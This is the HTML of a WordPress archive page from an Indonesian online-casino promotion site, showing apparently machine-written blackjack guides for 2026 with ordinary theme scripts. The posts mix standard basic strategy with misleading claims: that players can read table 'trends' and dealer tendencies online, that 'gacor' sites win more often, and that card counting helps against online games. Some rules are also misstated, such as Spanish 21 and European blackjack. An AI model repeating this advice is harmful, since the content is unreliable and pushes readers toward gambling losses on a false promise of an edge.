    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pasionistas.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://pasionistas.org/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://pasionistas.org/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://pasionistas.org/wp-content/themes/twentythirteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://pasionistas.org/wp-content/themes/twentythirteen/css/blocks.css?ver=20231016' media='all' />
<script src="https://pasionistas.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://pasionistas.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://pasionistas.org/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script src="https://pasionistas.org/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://pasionistas.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasionistas.org/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pasionistas.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://pasionistas.org/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	<link rel="icon" href="https://pasionistas.org/wp-content/uploads/2023/04/cropped-photo_2022-10-15_18-54-40-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pasionistas.org/wp-content/uploads/2023/04/cropped-photo_2022-10-15_18-54-40-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pasionistas.org/wp-content/uploads/2023/04/cropped-photo_2022-10-15_18-54-40-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pasionistas.org/wp-content/uploads/2023/04/cropped-photo_2022-10-15_18-54-40-270x270.jpg" />
</head>

<body class="archive author author-admin author-1 wp-embed-responsive wp-theme-twentythirteen single-author sidebar">

		<div id="page" class="hfeed site">
		<header id="masthead" class="site-header">
			<a class="home-link" href="https://pasionistas.org/" rel="home">
				<h1 class="site-title">Pasionistas</h1>
				<h2 class="site-description">Cara Memulai Petualangan Casino Online</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menu</button>
					<a class="screen-reader-text skip-link" href="#content">
						Skip to content					</a>
					<div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-318"><a href="https://pasionistas.org/category/baccarat-online/">Baccarat Online</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-319"><a href="https://pasionistas.org/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://pasionistas.org/category/judi-olahraga/">Judi Olahraga</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://pasionistas.org/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a href="https://pasionistas.org/category/live-kasino/">Live Kasino</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://pasionistas.org/category/poker-online/">Poker Online</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://pasionistas.org/category/roulette-online/">Roulette Online</a></li>
</ul></div>					<form role="search" method="get" class="search-form" action="https://pasionistas.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
			<header class="archive-header">
				<h1 class="archive-title">
				All posts by <span class="vcard"><a class="url fn n" href="https://pasionistas.org/author/admin/" rel="me">admin</a></span>				</h1>
			</header><!-- .archive-header -->

			
			
							
<article id="post-3217" class="post-3217 post type-post status-publish format-standard has-post-thumbnail hentry category-blackjack-online tag-blackjack-online-dengan-fitur-multiplayer tag-blackjack-online-dengan-live-streaming-dealer tag-blackjack-online-dengan-minimal-bet-rendah tag-blackjack-online-dengan-rtp-tinggi tag-blackjack-online-dengan-turnamen-harian tag-cara-bermain-aman-di-blackjack-online tag-panduan-hit-stand-split-di-blackjack-online tag-strategi-kombinasi-kartu-blackjack-online tag-teknik-taruhan-flat-di-blackjack-online tag-tips-meminimalkan-kekalahan-di-blackjack-online">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="604" height="270" src="https://pasionistas.org/wp-content/uploads/2026/01/v2-16xhzu-0uri1-604x270.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" />		</div>
		
				<h1 class="entry-title">
			<a href="https://pasionistas.org/cara-meningkatkan-peluang-menang-di-blackjack-online-gacor-2026/" rel="bookmark">Cara Meningkatkan Peluang Menang di Blackjack Online Gacor 2026 dengan Strategi Efektif</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://pasionistas.org/cara-meningkatkan-peluang-menang-di-blackjack-online-gacor-2026/" title="Permalink to Cara Meningkatkan Peluang Menang di Blackjack Online Gacor 2026 dengan Strategi Efektif" rel="bookmark"><time class="entry-date" datetime="2026-01-19T03:14:01+07:00">19/01/2026</time></a></span><span class="categories-links"><a href="https://pasionistas.org/category/blackjack-online/" rel="category tag">Blackjack Online</a></span><span class="tags-links"><a href="https://pasionistas.org/tag/blackjack-online-dengan-fitur-multiplayer/" rel="tag">blackjack online dengan fitur multiplayer</a>, <a href="https://pasionistas.org/tag/blackjack-online-dengan-live-streaming-dealer/" rel="tag">blackjack online dengan live streaming dealer</a>, <a href="https://pasionistas.org/tag/blackjack-online-dengan-minimal-bet-rendah/" rel="tag">blackjack online dengan minimal bet rendah</a>, <a href="https://pasionistas.org/tag/blackjack-online-dengan-rtp-tinggi/" rel="tag">blackjack online dengan rtp tinggi</a>, <a href="https://pasionistas.org/tag/blackjack-online-dengan-turnamen-harian/" rel="tag">blackjack online dengan turnamen harian</a>, <a href="https://pasionistas.org/tag/cara-bermain-aman-di-blackjack-online/" rel="tag">cara bermain aman di blackjack online</a>, <a href="https://pasionistas.org/tag/panduan-hit-stand-split-di-blackjack-online/" rel="tag">panduan hit stand split di blackjack online</a>, <a href="https://pasionistas.org/tag/strategi-kombinasi-kartu-blackjack-online/" rel="tag">strategi kombinasi kartu blackjack online</a>, <a href="https://pasionistas.org/tag/teknik-taruhan-flat-di-blackjack-online/" rel="tag">teknik taruhan flat di blackjack online</a>, <a href="https://pasionistas.org/tag/tips-meminimalkan-kekalahan-di-blackjack-online/" rel="tag">tips meminimalkan kekalahan di blackjack online</a></span><span class="author vcard"><a class="url fn n" href="https://pasionistas.org/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Permainan blackjack online semakin populer, terutama di tahun 2026. Banyak pemain ingin tahu bagaimana cara meningkatkan peluang mereka untuk menang, sehingga mereka dapat meraih kemenangan lebih sering. <strong>Mengetahui strategi yang tepat dan memahami aturan permainan adalah kunci untuk meningkatkan peluang menang di blackjack online gacor.</strong></p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-16xhzu-0uri1.jpg?width=1344&amp;height=768&amp;dream" alt="Seorang pemain sedang bermain blackjack online di depan layar komputer dengan kartu dan chip taruhan terlihat jelas." /></p>
<p>Salah satu cara yang efektif untuk meningkatkan peluang adalah dengan mempelajari strategi dasar blackjack. Strategi ini mencakup keputusan yang tepat tentang kapan harus menggambar kartu, berhenti, atau menggandakan taruhan. Mereka yang mengikuti strategi ini cenderung memiliki hasil yang lebih baik dibandingkan dengan pemain yang mengandalkan keberuntungan semata.</p>
<p>Selain itu, memilih casino online yang baik dan memahami bonus yang ditawarkan juga sangat penting. Pemain perlu melakukan riset untuk menemukan platform yang memberikan peluang fair dan berbagai insentif menarik. Dengan pendekatan yang cermat dan strategi yang tepat, peluang untuk meraih kemenangan di blackjack online akan meningkat.</p>
<h2>Strategi Dasar untuk Meningkatkan Peluang Menang di Blackjack Online</h2>
<p>Mengoptimalkan peluang menang di blackjack online memerlukan pendekatan yang terencana. Strategi yang baik, manajemen modal, dan pengetahuan tentang aturan menjadi kunci penting dalam permainan ini.</p>
<h3>Penerapan Strategi Bermain yang Efektif</h3>
<p>Strategi dasar dalam blackjack meliputi keputusan mengenai ketika harus menarik kartu, berhenti, menggandakan, atau membagi. Pemain seringkali menggunakan tabel strategi yang menunjukkan keputusan optimal berdasarkan total kartu mereka dan kartu terbuka dealer.</p>
<p>Sebagai contoh, jika total kartu pemain adalah 12-16 dan dealer menunjukkan kartu nilai rendah (2-6), lebih baik untuk berhenti, sedangkan untuk total 11, menggandakan adalah pilihan yang baik. Memahami kapan setiap tindakan ini harus diambil dapat memperbesar peluang menang.</p>
<h3>Mengelola Modal dengan Bijak</h3>
<p>Manajemen modal penting untuk mempertahankan permainan yang berkelanjutan. Pemain disarankan untuk menetapkan anggaran sebelum bermain dan mematuhi batas tersebut. Ini membantu dalam mencegah kerugian yang lebih besar.</p>
<p>Pemain dapat menggunakan strategi taruhan seperti taruhan flat atau taruhan progresif. Taruhan flat menjaga konsistensi, sementara taruhan progresif, seperti Martingale, dapat menghasilkan keuntungan cepat namun juga memiliki risiko tinggi. Memahami risikonya membantu pemain membuat keputusan yang lebih cerdas.</p>
<h3>Mengetahui Aturan Dasar dan Variasi Blackjack</h3>
<p>Setiap variasi blackjack memiliki aturan yang berbeda yang dapat memengaruhi strategi permainan. Pemain harus memahami aturan dasar seperti nilai kartu, bagaimana dealer bermain, dan opsi seperti asuransi.</p>
<p>Misalnya, pada variasi Spanish 21, semua 10s dihilangkan dari dek, yang mengubah strategi dasar. Dengan mengetahui peraturan dan variasi ini, pemain dapat menyesuaikan strategi mereka dan meningkatkan peluang menang. Memperhatikan detail-detail kecil dapat memberikan keuntungan yang signifikan.</p>
<h2>Teknik Analisis Permainan Blackjack Online Gacor 2026</h2>
<p>Analisis yang tepat dalam permainan blackjack online gacor dapat meningkatkan peluang pemain untuk menang. Dengan mengidentifikasi pola permainan, memanfaatkan statistik, dan menghindari kesalahan umum, pemain dapat membuat keputusan yang lebih baik selama permainan.</p>
<h3>Mengenali Pola Permainan dan Tren Meja</h3>
<p>Pola permainan dalam blackjack online dapat diidentifikasi dengan memperhatikan variasi kartu yang sering muncul dan perilaku meja. Pemain perlu mencatat angka yang dibagikan dalam beberapa permainan sebelumnya. Misalnya, jika pemain melihat serangkaian kartu rendah atau tinggi, mereka dapat menyesuaikan strategi taruhan mereka.</p>
<p>Menggunakan aplikasi atau catatan manual dapat membantu mengidentifikasi tren ini. Tren juga dapat mencakup kecenderungan dealer dalam memberikan kartu. Memahami pola ini menjadi kunci untuk meningkatkan strategi taruhan dan menyesuaikan diri dengan dinamika meja.</p>
<h3>Memanfaatkan Statistik untuk Mengambil Keputusan</h3>
<p>Statistik adalah alat yang penting dalam blackjack, khususnya dalam analisis permainan. Pemain harus mempelajari data seperti persentase kemenangan pemain lain dan kemungkinan kartu yang tersisa di dek. Statistik ini memberi pemain gambaran real-time tentang situasi di meja.</p>
<p>Berbagai situs menyediakan analisis statistik yang membantu pemain dalam membuat keputusan. Misalnya, pemahaman tentang &#8220;house edge&#8221; dan bagaimana ini berdampak pada peluang menghasilkan keuntungan lebih besar. Menggunakan data yang akurat dapat membuat perbedaan signifikan dalam hasil.</p>
<h3>Menghindari Kesalahan Umum Pemain</h3>
<p>Banyak pemain melakukan kesalahan yang bisa dihindari saat bermain blackjack online. Salah satu kesalahan umum adalah tidak mengikuti strategi dasar. Pemain yang tidak memahami kapan harus &#8220;hit&#8221; atau &#8220;stand&#8221; sering kali merugikan diri mereka sendiri.</p>
<p>Kesalahan lainnya adalah mengabaikan manajemen uang yang baik. Menetapkan batasan taruhan dan tidak bermain di luar kemampuan finansial sangat penting. Dengan menghindari kesalahan ini, pemain dapat meningkatkan fokus dan, pada akhirnya, peluang kemenangan di meja blackjack.</p>
<h2>Memilih Situs Blackjack Online Gacor yang Terpercaya</h2>
<p>Menemukan situs blackjack online gacor yang terpercaya sangat penting untuk memastikan pengalaman bermain yang aman dan menyenangkan. Pembaca perlu memahami kriteria yang tepat, fitur dan bonus yang ditawarkan, serta aspek keamanannya.</p>
<h3>Kriteria Situs Blackjack Online Gacor 2026</h3>
<p>Kriteria yang harus diperhatikan dalam memilih situs blackjack online termasuk lisensi, reputasi, dan variasi permainan. Situs yang memiliki lisensi resmi dari otoritas judi terkemuka memberikan jaminan bahwa mereka beroperasi sesuai dengan peraturan.</p>
<p>Reputasi situs dapat dievaluasi melalui ulasan pengguna dan forum perjudian. Pengguna dapat mencari informasi tentang pengalaman pemain lain dan mencari situs yang sering diaktifkan atau memiliki banyak kemenangan.</p>
<p>Variasi permainan juga penting; situs yang menawarkan berbagai jenis blackjack, seperti Classic Blackjack dan European Blackjack, memberi pemain lebih banyak pilihan dan kesempatan menang.</p>
<h3>Perbandingan Fitur dan Bonus Situs Blackjack</h3>
<p>Dalam membandingkan situs blackjack, fitur dan bonus menjadi faktor penentu. Banyak situs menawarkan bonus selamat datang yang menarik, seperti 100% pada deposit pertama, dan ada juga bonus tanpa deposit.</p>
<p>Pemain harus memperhatikan persyaratan taruhan yang menyertainya. Semakin rendah persyaratan, semakin menarik bonus tersebut.</p>
<p>Fitur lain yang perlu diperhatikan mencakup tampilan antarmuka, kemudahan navigasi, serta dukungan pelanggan. Situs yang memiliki fitur live dealer dapat memberikan pengalaman bermain yang lebih interaktif.</p>
<h3>Keamanan dan Fair Play dalam Blackjack Online</h3>
<p>Keamanan merupakan aspek krusial dalam perjudian online. Pastikan situs menggunakan teknologi enkripsi seperti SSL untuk melindungi data pribadi dan transaksi keuangan.</p>
<p>Situs yang terpercaya akan menyediakan informasi tentang sertifikasi dan audit yang dilakukan oleh pihak ketiga. Ini memastikan bahwa permainan dilakukan secara adil, dan tidak ada manipulasi hasil permainan.</p>
<p>Pemain dianjurkan untuk membaca syarat dan ketentuan situs dengan teliti, terutama mengenai penarikan dan kebijakan privasi. Mengingat pentingnya aspek ini, pemain dapat merasa lebih tenang saat melakukan taruhan.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<div class="comments-link">
				<a href="https://pasionistas.org/cara-meningkatkan-peluang-menang-di-blackjack-online-gacor-2026/#respond"><span class="leave-reply">Leave a comment</span></a>			</div><!-- .comments-link -->
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-3216" class="post-3216 post type-post status-publish format-standard has-post-thumbnail hentry category-blackjack-online tag-blackjack-online-dengan-fitur-multiplayer tag-blackjack-online-dengan-live-streaming-dealer tag-blackjack-online-dengan-minimal-bet-rendah tag-blackjack-online-dengan-rtp-tinggi tag-blackjack-online-dengan-turnamen-harian tag-cara-bermain-aman-di-blackjack-online tag-panduan-hit-stand-split-di-blackjack-online tag-strategi-kombinasi-kartu-blackjack-online tag-teknik-taruhan-flat-di-blackjack-online tag-tips-meminimalkan-kekalahan-di-blackjack-online">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="604" height="270" src="https://pasionistas.org/wp-content/uploads/2026/01/v2-16xhyk-qt88q-604x270.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />		</div>
		
				<h1 class="entry-title">
			<a href="https://pasionistas.org/panduan-lengkap-blackjack-online-gacor-2026-tips-menang-dan-bermain-aman/" rel="bookmark">Panduan Lengkap Blackjack Online Gacor 2026: Strategi Efektif untuk Menang Aman</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://pasionistas.org/panduan-lengkap-blackjack-online-gacor-2026-tips-menang-dan-bermain-aman/" title="Permalink to Panduan Lengkap Blackjack Online Gacor 2026: Strategi Efektif untuk Menang Aman" rel="bookmark"><time class="entry-date" datetime="2026-01-18T03:13:16+07:00">18/01/2026</time></a></span><span class="categories-links"><a href="https://pasionistas.org/category/blackjack-online/" rel="category tag">Blackjack Online</a></span><span class="tags-links"><a href="https://pasionistas.org/tag/blackjack-online-dengan-fitur-multiplayer/" rel="tag">blackjack online dengan fitur multiplayer</a>, <a href="https://pasionistas.org/tag/blackjack-online-dengan-live-streaming-dealer/" rel="tag">blackjack online dengan live streaming dealer</a>, <a href="https://pasionistas.org/tag/blackjack-online-dengan-minimal-bet-rendah/" rel="tag">blackjack online dengan minimal bet rendah</a>, <a href="https://pasionistas.org/tag/blackjack-online-dengan-rtp-tinggi/" rel="tag">blackjack online dengan rtp tinggi</a>, <a href="https://pasionistas.org/tag/blackjack-online-dengan-turnamen-harian/" rel="tag">blackjack online dengan turnamen harian</a>, <a href="https://pasionistas.org/tag/cara-bermain-aman-di-blackjack-online/" rel="tag">cara bermain aman di blackjack online</a>, <a href="https://pasionistas.org/tag/panduan-hit-stand-split-di-blackjack-online/" rel="tag">panduan hit stand split di blackjack online</a>, <a href="https://pasionistas.org/tag/strategi-kombinasi-kartu-blackjack-online/" rel="tag">strategi kombinasi kartu blackjack online</a>, <a href="https://pasionistas.org/tag/teknik-taruhan-flat-di-blackjack-online/" rel="tag">teknik taruhan flat di blackjack online</a>, <a href="https://pasionistas.org/tag/tips-meminimalkan-kekalahan-di-blackjack-online/" rel="tag">tips meminimalkan kekalahan di blackjack online</a></span><span class="author vcard"><a class="url fn n" href="https://pasionistas.org/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Dalam dunia perjudian online, blackjack adalah salah satu permainan yang paling populer dan menarik. Pemain dapat merasakan kombinasi strategi dan keberuntungan dalam mengejar kemenangan yang menguntungkan. <strong>Panduan Lengkap Blackjack Online Gacor 2026 menyajikan tips menang dan cara bermain aman yang akan membantu pemain meningkatkan peluang mereka.</strong></p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-16xhyk-qt88q.jpg?width=1344&amp;height=768&amp;dream" alt="Seorang pemain sedang bermain blackjack online dengan laptop dan kartu remi di meja, dikelilingi chip poker dan ponsel." /></p>
<p>Dengan memahami aturan dasar dan strategi yang efektif, pemain dapat membuat keputusan yang lebih baik saat bermain. Ini termasuk mengenali peluang, mengetahui kapan harus menggandakan taruhan, dan memahami manajemen bankroll. Dengan informasi yang tepat, pengalaman bermain blackjack online dapat menjadi lebih menyenangkan dan menguntungkan.</p>
<p>Keamanan juga menjadi aspek penting dalam perjudian online. Pemain harus memilih situs yang terpercaya dan memiliki lisensi agar terjamin dari penipuan. Dengan mengikuti panduan ini, pemain dapat menikmati permainan blackjack sambil tetap aman dan terinformasi.</p>
<h2>Dasar-Dasar Bermain Blackjack Online Gacor</h2>
<p>Permainan blackjack online menawarkan kesenangan dan tantangan sekaligus. Pemain perlu memahami aturan dasar, berbagai jenis permainan, serta istilah-istilah yang sering digunakan untuk bermain dengan efektif.</p>
<h3>Aturan Dasar Blackjack Online</h3>
<p>Blackjack dimainkan dengan tujuan untuk mendekati angka 21 tanpa melebihinya. Pemain dibagikan dua kartu, sedangkan dealer menerima dua kartu juga, dengan satu kartu menghadap ke bawah.</p>
<p>Nilai kartu adalah sebagai berikut:</p>
<ul>
<li>Kartu 2 sampai 10: Nilai sesuai angka.</li>
<li>Kartu wajah (J, Q, K): Masing-masing bernilai 10.</li>
<li>As: Dapat bernilai 1 atau 11, tergantung situasi.</li>
</ul>
<p>Pemain memiliki beberapa opsi: untuk &#8220;hit&#8221; (mengambil kartu tambahan), &#8220;stand&#8221; (bertahan dengan kartu yang ada), &#8220;double down&#8221; (menggandakan taruhan dan mengambil satu kartu lagi), atau &#8220;split&#8221; (jika dua kartu pertama memiliki nilai yang sama).</p>
<h3>Jenis-Jenis Permainan Blackjack Gacor</h3>
<p>Ada beberapa variasi permainan blackjack yang bisa dimainkan secara online. Beberapa yang populer antara lain:</p>
<ul>
<li><strong>Classic Blackjack</strong>: Versi tradisional dengan aturan dasar yang sederhana.</li>
<li><strong>European Blackjack</strong>: Pemain dan dealer hanya menerima dua kartu awal, berbeda dengan versi Amerika.</li>
<li><strong>Atlantic City Blackjack</strong>: Memiliki aturan tambahan yang memberi keuntungan kepada pemain.</li>
</ul>
<p>Setiap variasi memiliki aturan spesifik dan strategi terbaik yang perlu dipahami oleh pemain.</p>
<h3>Istilah dan Konsep Penting dalam Blackjack Online</h3>
<p>Memahami istilah blackjack adalah kunci untuk sukses. Beberapa istilah penting antara lain:</p>
<ul>
<li><strong>Bust</strong>: Saat total kartu melebihi 21, pemain kalah otomatis.</li>
<li><strong>Blackjack</strong>: Kombinasi dua kartu (As dan kartu bernilai 10) yang memberi pemain kemenangan instan.</li>
<li><strong>Surrender</strong>: Opsi di mana pemain dapat menyerah dan kehilangan setengah taruhan.</li>
</ul>
<p>Mengapa istilah ini penting? Pengetahuan akan terminologi ini membantu pemain mengerti situasi dan mengambil keputusan yang lebih baik. Familiaritas dengan istilah juga meningkatkan pengalaman bermain secara keseluruhan.</p>
<h2>Strategi Menang di Blackjack Online Gacor</h2>
<p>Dalam permainan blackjack online, strategi yang tepat dapat meningkatkan peluang untuk menang. Beberapa teknik dasar, membaca pola permainan, manajemen modal yang bijaksana, dan kesalahan yang harus dihindari adalah kunci untuk meraih kemenangan yang lebih konsisten.</p>
<h3>Teknik Dasar untuk Meningkatkan Peluang Menang</h3>
<p>Memahami aturan dasar blackjack adalah langkah pertama yang krusial. Pemain harus tahu konsep dasar seperti nilai kartu, hit, stand, double down, dan split. Kartu 2 hingga 10 bernilai sesuai angka, sedangkan kartu wajah (J, Q, K) bernilai 10 dan As bisa bernilai 1 atau 11 sesuai kebutuhan.</p>
<p>Menggunakan strategi dasar yang direkomendasikan sangat membantu. Misalnya, pemain sebaiknya selalu memisahkan sepasang Aces dan 8s, dan tidak memisahkan sepasang 10s. Pemain juga harus menghindari mengambil asuransi, karena ini umumnya merugikan dalam jangka panjang. Menguasai strategi dasar dapat memberikan keunggulan dibandingkan dengan dealer.</p>
<h3>Tips Membaca Pola Permainan</h3>
<p>Membaca pola permainan merupakan keterampilan penting. Pemain harus memperhatikan kartu yang telah dibagikan sebelumnya. Meskipun blackjack adalah permainan keberuntungan, mengamati frekuensi kartu tinggi dan rendah dapat membantu membuat keputusan yang lebih tepat.</p>
<p>Menggunakan sistem pencatatan sederhana seperti Hi-Lo bisa berguna. Dalam sistem ini, kartu 2 hingga 6 dihitung sebagai +1, kartu 7 hingga 9 sebagai 0, dan kartu 10 dan Ace sebagai -1. Ketika total hitungan positif, pemain dapat meningkatkan taruhan, dan sebaliknya saat hitungan negatif. Ini membantu dalam memprediksi kapan waktu yang tepat untuk bertaruh lebih besar.</p>
<h3>Manajemen Modal dan Batasan Taruhan</h3>
<p>Manajemen modal adalah aspek krusial dalam berjudi. Pemain harus menetapkan anggaran spesifik untuk sesi permainan dan tidak melebihi jumlah tersebut. Menetapkan batasan taruhan per permainan juga penting untuk menjaga saldo tetap terkontrol.</p>
<p>Pemain sebaiknya menggunakan aturan 1% dari total modal sebagai batas taruhan per tangan. Ini membantu menghindari kerugian besar dalam waktu singkat. Selain itu, menetapkan tujuan kemenangan dan kerugian juga dapat membantu menjaga disiplin saat bermain.</p>
<h3>Kesalahan Umum yang Harus Dihindari</h3>
<p>Dalam blackjack online, banyak pemain membuat kesalahan yang dapat merugikan. Salah satunya adalah bermain tanpa memahami aturan atau strategi dasar. Hal ini dapat menyebabkan keputusan yang buruk dan kehilangan modal lebih cepat.</p>
<p>Selain itu, mengejar kerugian adalah awal dari masalah. Pemain yang berusaha mendapatkan kembali uang yang hilang sering kali terjebak dalam siklus permainan yang tidak sehat. Kesalahan lain adalah tidak memperhatikan bonus atau promosi yang ditawarkan oleh kasino online, yang dapat menambah nilai bagi permainan. Menghindari kesalahan ini akan membantu pemain mempertahankan pendekatan yang lebih strategis.</p>
<h2>Panduan Bermain Aman dan Bertanggung Jawab</h2>
<p>Memastikan pengalaman bermain blackjack online yang aman dan bertanggung jawab adalah hal yang penting bagi setiap pemain. Dengan mengikuti beberapa panduan praktis, pemain dapat melindungi diri mereka sendiri serta informasi pribadi mereka saat bermain.</p>
<h3>Memilih Situs Blackjack Online Terpercaya 2026</h3>
<p>Pemain harus memilih situs blackjack online yang memiliki reputasi baik dan terpercaya. Carilah situs yang telah terlisensi dan diatur oleh otoritas resmi. Pemain bisa memeriksa <strong>review</strong> dan <strong>rating</strong> dari pengguna lain serta informasi mengenai lama beroperasinya situs tersebut.</p>
<p>Penting untuk memastikan bahwa situs tersebut menggunakan enkripsi SSL untuk melindungi data. Selain itu, periksa keberadaan opsi dukungan pelanggan yang responsif, agar pemain dapat mengatasi masalah yang mungkin timbul dengan cepat. Situs yang baik juga menyediakan berbagai opsi permainan yang adil dan transparan.</p>
<h3>Keamanan Data dan Privasi Pengguna</h3>
<p>Keamanan data pemain merupakan prioritas utama ketika bermain blackjack online. Pemain harus memastikan bahwa situs yang mereka pilih menerapkan langkah-langkah keamanan yang ketat untuk melindungi data pribadi dan keuangan.</p>
<p>Informasi yang harus dicari meliputi penggunaan <strong>firewall</strong>, <strong>enkripsi</strong>, dan <strong>protokol keamanan</strong> lainnya. Pemain juga disarankan untuk membaca <strong>kebijakan privasi</strong> situs tersebut untuk memahami bagaimana data mereka akan digunakan dan dilindungi.</p>
<p>Menghindari perangkat atau jaringan Wi-Fi publik saat mengakses situs permainan adalah langkah penting dalam menjaga keamanan. Selain itu, penggunaan kata sandi yang kuat dan unik akan meningkatkan tingkat perlindungan akun pemain.</p>
<h3>Tips Menghindari Penipuan Online</h3>
<p>Menghindari penipuan adalah kunci untuk pengalaman bermain yang aman. Pemain harus waspada terhadap tawaran yang tampak terlalu bagus untuk menjadi kenyataan, seperti bonus besar tanpa syarat yang jelas. Penawaran tersebut sering kali merupakan tanda penipuan.</p>
<p>Sebelum melakukan setoran, pemain harus melakukan penelitian tentang situs dan mencari tahu adanya keluhan tentang penipuan dari pengguna lain. Menggunakan metode pembayaran yang terpercaya seperti kartu kredit atau dompet digital yang dikenal juga dapat mengurangi risiko penipuan.</p>
<p>Terakhir, pemain disarankan untuk tidak membagikan informasi akun mereka dengan pihak ketiga dan untuk memantau aktivitas akun mereka secara rutin. Ini akan membantu dalam mendeteksi potensi penipuan sebelum menjadi masalah serius.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<div class="comments-link">
				<a href="https://pasionistas.org/panduan-lengkap-blackjack-online-gacor-2026-tips-menang-dan-bermain-aman/#respond"><span class="leave-reply">Leave a comment</span></a>			</div><!-- .comments-link -->
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-3215" class="post-3215 post type-post status-publish format-standard has-post-thumbnail hentry category-blackjack-online tag-blackjack-online-dengan-fitur-multiplayer tag-blackjack-online-dengan-live-streaming-dealer tag-blackjack-online-dengan-minimal-bet-rendah tag-blackjack-online-dengan-rtp-tinggi tag-blackjack-online-dengan-turnamen-harian tag-cara-bermain-aman-di-blackjack-online tag-panduan-hit-stand-split-di-blackjack-online tag-strategi-kombinasi-kartu-blackjack-online tag-teknik-taruhan-flat-di-blackjack-online tag-tips-meminimalkan-kekalahan-di-blackjack-online">
	<header class="entry-header">
				<div class="entry-thumbnail">
